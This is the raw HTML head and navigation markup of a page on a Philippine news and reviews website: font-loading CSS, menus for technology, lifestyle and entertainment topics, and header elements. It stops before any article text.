  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://astig.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="post-template-default single single-post postid-26594 single-format-standard boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-face badges-outside-left bb-stretched-view wpb-js-composer js-comp-ver-7.7.2 vc_responsive">
	    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQLF5Q6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-main-menu" class=""><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103 menu-item-icon"><a href="https://astig.ph/./technology/" data-wpel-link="internal"><i class="bb-icon bb-icon-mobile-alt"></i>WORK</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-34146" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-34146"><a href="https://astig.ph/tag/computers/" data-wpel-link="internal">computers</a><span class="dropdown-toggle"></span>
	<ul class="sub-menu">
		<li id="menu-item-105074" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105074"><a href="https://astig.ph/brand/asus/" data-wpel-link="internal">ASUS</a></li>
		<li id="menu-item-105075" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105075"><a href="https://astig.ph/brand/lenovo/" data-wpel-link="internal">Lenovo</a></li>
		<li id="menu-item-105076" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105076"><a href="https://astig.ph/brand/msi/" data-wpel-link="internal">MSi</a></li>
		<li id="menu-item-105077" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105077"><a href="https://astig.ph/brand/acer/" data-wpel-link="internal">Acer</a></li>
	</ul>
</li>
	<li id="menu-item-34161" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-34161"><a href="https://astig.ph/tag/smartphones/" data-wpel-link="internal">smartphones</a><span class="dropdown-toggle"></span>
	<ul class="sub-menu">
		<li id="menu-item-105068" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105068"><a href="https://astig.ph/brand/apple/" data-wpel-link="internal">Apple</a></li>
		<li id="menu-item-105060" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105060"><a href="https://astig.ph/brand/samsung/" data-wpel-link="internal">Samsung</a></li>
		<li id="menu-item-105059" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105059"><a href="https://astig.ph/brand/realme/" data-wpel-link="internal">realme</a></li>
		<li id="menu-item-105058" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105058"><a href="https://astig.ph/brand/oppo/" data-wpel-link="internal">OPPO</a></li>
		<li id="menu-item-105062" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105062"><a href="https://astig.ph/brand/vivo/" data-wpel-link="internal">Vivo</a></li>
		<li id="menu-item-105069" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105069"><a href="https://astig.ph/brand/oneplus/" data-wpel-link="internal">OnePlus</a></li>
		<li id="menu-item-105061" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105061"><a href="https://astig.ph/brand/honor/" data-wpel-link="internal">HONOR</a></li>
		<li id="menu-item-105063" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105063"><a href="https://astig.ph/brand/huawei/" data-wpel-link="internal">HUAWEI</a></li>
		<li id="menu-item-105064" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105064"><a href="https://astig.ph/brand/xiaomi/" data-wpel-link="internal">Xiaomi</a></li>
		<li id="menu-item-105071" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105071"><a href="https://astig.ph/brand/poco/" data-wpel-link="internal">POCO</a></li>
		<li id="menu-item-105065" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105065"><a href="https://astig.ph/brand/tecno/" data-wpel-link="internal">TECNO</a></li>
		<li id="menu-item-105067" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105067"><a href="https://astig.ph/brand/infinix/" data-wpel-link="internal">Infinix</a></li>
		<li id="menu-item-105066" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105066"><a href="https://astig.ph/brand/itel/" data-wpel-link="internal">itel</a></li>
		<li id="menu-item-105072" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105072"><a href="https://astig.ph/brand/nokia/" data-wpel-link="internal">Nokia</a></li>
		<li id="menu-item-105073" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105073"><a href="https://astig.ph/brand/zte/" data-wpel-link="internal">ZTE</a></li>
	</ul>
</li>
	<li id="menu-item-34148" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34148"><a href="https://astig.ph/tag/gadgets/" data-wpel-link="internal">gadgets</a></li>
	<li id="menu-item-34150" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34150"><a href="https://astig.ph/tag/motoring/" data-wpel-link="internal">motoring</a></li>
	<li id="menu-item-34198" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34198"><a href="https://astig.ph/tag/gaming/" data-wpel-link="internal">gaming</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-102 menu-item-icon"><a href="https://astig.ph/./lifestyle/" data-wpel-link="internal"><i class="bb-icon bb-icon-plane"></i>LIVE</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-34160" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34160"><a href="https://astig.ph/tag/food/" data-wpel-link="internal">food</a></li>
	<li id="menu-item-34153" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34153"><a href="https://astig.ph/tag/travel/" data-wpel-link="internal">travel</a></li>
	<li id="menu-item-34151" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34151"><a href="https://astig.ph/tag/fashion/" data-wpel-link="internal">fashion</a></li>
	<li id="menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34152"><a href="https://astig.ph/tag/beauty/" data-wpel-link="internal">beauty</a></li>
	<li id="menu-item-34154" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34154"><a href="https://astig.ph/tag/home/" data-wpel-link="internal">home</a></li>
</ul>
</li>
<li id="menu-item-34231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34231 menu-item-icon"><a href="https://astig.ph/./entertainment/" data-wpel-link="internal"><i class="bb-icon bb-icon-film"></i>PLAY</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-34156" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34156"><a href="https://astig.ph/tag/television/" data-wpel-link="internal">television</a></li>
	<li id="menu-item-34157" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34157"><a href="https://astig.ph/tag/music/" data-wpel-link="internal">music</a></li>
	<li id="menu-item-34159" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34159"><a href="https://astig.ph/tag/movies/" data-wpel-link="internal">movies</a></li>
	<li id="menu-item-34158" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34158"><a href="https://astig.ph/tag/sports/" data-wpel-link="internal">sports</a></li>
	<li id="menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34155"><a href="https://astig.ph/tag/theatre/" data-wpel-link="internal">theatre</a></li>
</ul>
</li>
</ul>	</nav>
		<nav class="main-navigation">
		<ul id="menu-burger" class=""><li id="menu-item-34217" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34217 menu-item-icon"><a title="Streaming videos! Like, you know, moving stuff. In technicolor &#8230; with sound!" href="https://astig.ph/tag/video/" data-wpel-link="internal"><i class="bb-icon bb-icon-youtube"></i>Videos</a></li>
<li id="menu-item-33663" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-33663 menu-item-icon"><a title="We went, we saw, we will recommend" href="https://astig.ph/tag/review/" data-wpel-link="internal"><i class="bb-icon bb-icon-certificate"></i>Reviews</a></li>
<li id="menu-item-33662" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-33662 menu-item-icon"><a title="Happenings all over the motherland" href="https://astig.ph/tag/events/" data-wpel-link="internal"><i class="bb-icon bb-icon-calendar-alt"></i>Events</a></li>
<li id="menu-item-33660" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-33660 menu-item-icon"><a title="Certified ASTIG &#8211; for the rockstar in you!" href="https://astig.ph/tag/astig/" data-wpel-link="internal"><i class="bb-icon bb-icon-heart"></i>Certified ASTIG</a></li>
</ul>	</nav>
		<div class="more-menu-body">
		<span class="sections-header">sections</span>
		<nav class="section-navigation">
			<ul id="menu-footer-menu" class=""><li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1058"><a href="https://astig.ph/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://astig.ph/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://astig.ph/contact/" data-wpel-link="internal">Contact us</a></li>
<li id="menu-item-105055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105055"><a href="https://astig.ph/archive/" data-wpel-link="internal">Archive</a></li>
</ul>		</nav>
	</div>

				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="text">Taralets, #ASTIGNation!</span>
				</div>

						<div class="social circle"><ul><li><a href="https://facebook.com/astigdotph" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://instagram.com/astigdotph" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://twitter.com/astigdotph" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://youtube.com/astigdotph" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://shp.ee/h4pxv2d" class="bb-icon bb-ui-icon-globe " title="Shopee" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://astig.ph/feed/" class="bb-icon bb-ui-icon-rss " title="RSS" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop">

		
			<div class="top-header include-in-color-mode large boxed">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://astig.ph/" data-wpel-link="internal">

								<img class="site-logo  lazyload" src="[data-uri]" alt="ASTIG: Philippine News &amp; Reviews" width="162" height="90"  data-src="https://astig.ph/wp-content/uploads/2014/03/astig-logo-90.png" decoding="async" data-srcset="https://astig.ph/wp-content/uploads/2014/03/astig-logo-180.png 2x,https://astig.ph/wp-content/uploads/2014/03/astig-logo-90.png 1x" data-eio-rwidth="162" data-eio-rheight="90" /><noscript><img class="site-logo  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20162%2090'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2014/03/astig-logo-90.png" alt="ASTIG: Philippine News &amp; Reviews" width="162" height="90" data-srcset="https://astig.ph/wp-content/uploads/2014/03/astig-logo-180.png 2x,https://astig.ph/wp-content/uploads/2014/03/astig-logo-90.png 1x" data-eio="l" /></noscript>
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

							<aside class="bb-advertisement large bb-inside-header"><div class="inner">
<!-- WP QUADS Custom Ad v. 2.0.85 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px;">
<!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></aside>						</div>
					
										<div class="h-component r-1 has-search">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://astig.ph/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
		
			<div class="bottom-header include-in-color-mode large boxed menu-center">
				<div class="container">

										<div class="h-component l-1 has-burger-icon">
						
<a id="menu-button" class="header-item bb-header-icon menu-button pos-left" role="button" href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
					
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103 menu-item-icon"><a href="https://astig.ph/./technology/" data-wpel-link="internal"><i class="bb-icon bb-icon-mobile-alt"></i>WORK</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-34146"><a href="https://astig.ph/tag/computers/" data-wpel-link="internal">computers</a><span class="dropdown-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105074"><a href="https://astig.ph/brand/asus/" data-wpel-link="internal">ASUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105075"><a href="https://astig.ph/brand/lenovo/" data-wpel-link="internal">Lenovo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105076"><a href="https://astig.ph/brand/msi/" data-wpel-link="internal">MSi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105077"><a href="https://astig.ph/brand/acer/" data-wpel-link="internal">Acer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-34161"><a href="https://astig.ph/tag/smartphones/" data-wpel-link="internal">smartphones</a><span class="dropdown-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105068"><a href="https://astig.ph/brand/apple/" data-wpel-link="internal">Apple</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105060"><a href="https://astig.ph/brand/samsung/" data-wpel-link="internal">Samsung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105059"><a href="https://astig.ph/brand/realme/" data-wpel-link="internal">realme</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105058"><a href="https://astig.ph/brand/oppo/" data-wpel-link="internal">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105062"><a href="https://astig.ph/brand/vivo/" data-wpel-link="internal">Vivo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105069"><a href="https://astig.ph/brand/oneplus/" data-wpel-link="internal">OnePlus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105061"><a href="https://astig.ph/brand/honor/" data-wpel-link="internal">HONOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105063"><a href="https://astig.ph/brand/huawei/" data-wpel-link="internal">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105064"><a href="https://astig.ph/brand/xiaomi/" data-wpel-link="internal">Xiaomi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105071"><a href="https://astig.ph/brand/poco/" data-wpel-link="internal">POCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105065"><a href="https://astig.ph/brand/tecno/" data-wpel-link="internal">TECNO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105067"><a href="https://astig.ph/brand/infinix/" data-wpel-link="internal">Infinix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105066"><a href="https://astig.ph/brand/itel/" data-wpel-link="internal">itel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105072"><a href="https://astig.ph/brand/nokia/" data-wpel-link="internal">Nokia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-105073"><a href="https://astig.ph/brand/zte/" data-wpel-link="internal">ZTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34148"><a href="https://astig.ph/tag/gadgets/" data-wpel-link="internal">gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34150"><a href="https://astig.ph/tag/motoring/" data-wpel-link="internal">motoring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34198"><a href="https://astig.ph/tag/gaming/" data-wpel-link="internal">gaming</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-102 menu-item-icon"><a href="https://astig.ph/./lifestyle/" data-wpel-link="internal"><i class="bb-icon bb-icon-plane"></i>LIVE</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34160"><a href="https://astig.ph/tag/food/" data-wpel-link="internal">food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34153"><a href="https://astig.ph/tag/travel/" data-wpel-link="internal">travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34151"><a href="https://astig.ph/tag/fashion/" data-wpel-link="internal">fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34152"><a href="https://astig.ph/tag/beauty/" data-wpel-link="internal">beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34154"><a href="https://astig.ph/tag/home/" data-wpel-link="internal">home</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34231 menu-item-icon"><a href="https://astig.ph/./entertainment/" data-wpel-link="internal"><i class="bb-icon bb-icon-film"></i>PLAY</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34156"><a href="https://astig.ph/tag/television/" data-wpel-link="internal">television</a></li>
